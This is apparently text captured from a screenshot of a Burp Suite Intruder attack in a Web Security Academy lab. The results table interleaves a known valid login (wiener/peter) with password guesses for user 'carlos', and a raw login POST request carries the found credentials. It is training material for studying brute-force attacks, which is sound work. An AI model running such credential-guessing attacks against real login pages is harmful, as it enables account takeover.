 12. Intruder attack of https://0ae6005c04bb581fc5295a0a008d0036.web-security-academy.net
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
0 302 163 188
1 wiener peter 302 157 188
4 wiener peter 302 241 188
7 wiener peter 302 157 188
10 wiener peter 302 157 188
13 wiener peter 302 196 188
14 carlos 1234567 302 6885 188
16 wiener peter 302 154 188
19 wiener peter 302 196 188
22 wiener peter 302 208 188
25 wiener peter 302 155 188
28 wiener peter 302 154 188
31 wiener peter 302 173 188
34 wiener peter 302 155 188
Request Response
Pretty Raw Hex \n
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a8700910327535d80799e310067006b.web-security-academy.net/login
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
Connection: keep-alive
username=carlos&password=1234567